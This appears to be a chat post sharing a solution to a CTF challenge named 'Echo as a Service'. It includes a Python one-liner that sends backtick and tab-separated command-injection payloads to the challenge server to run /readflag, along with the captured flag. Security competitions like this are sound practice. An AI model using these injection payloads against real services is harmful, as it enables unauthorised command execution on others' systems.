 nullchilly Today at 21:00
Echo as a Service
cmd = ['/readflag\tgive\tme\tthe\tflag1<flag.sh', '`sh<flag.sh`']
[print(__import__("requests").post("http://eaas.chal.hitconctf.com:30951/echo", data={'msg': cmd[x]}).text) for x
in range(2)] # hitcon{i_found_this_bug_during_LINECTF_but_unfortunately_it_became_1day_challenge_a_few_months_ago}
❓ 1 💪 1